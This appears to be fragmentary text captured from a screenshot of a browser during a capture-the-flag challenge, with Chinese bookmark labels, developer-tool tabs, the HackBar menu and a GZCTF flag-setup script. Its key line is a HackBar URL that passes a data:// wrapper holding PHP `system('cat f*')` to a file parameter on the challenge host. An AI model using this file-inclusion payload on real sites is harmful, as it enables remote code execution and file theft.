 IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜
flag{this_is_flag}#!/bin/bash sed -i "s/flag{this_is_flag}/$GZCTF_FLAG/" /var/www/html/flag.php export GZCTF_FLAG=""
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qihangcup.cn:35200/?file=data://text/plain,%3C?php system('cat f*');?%3E
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All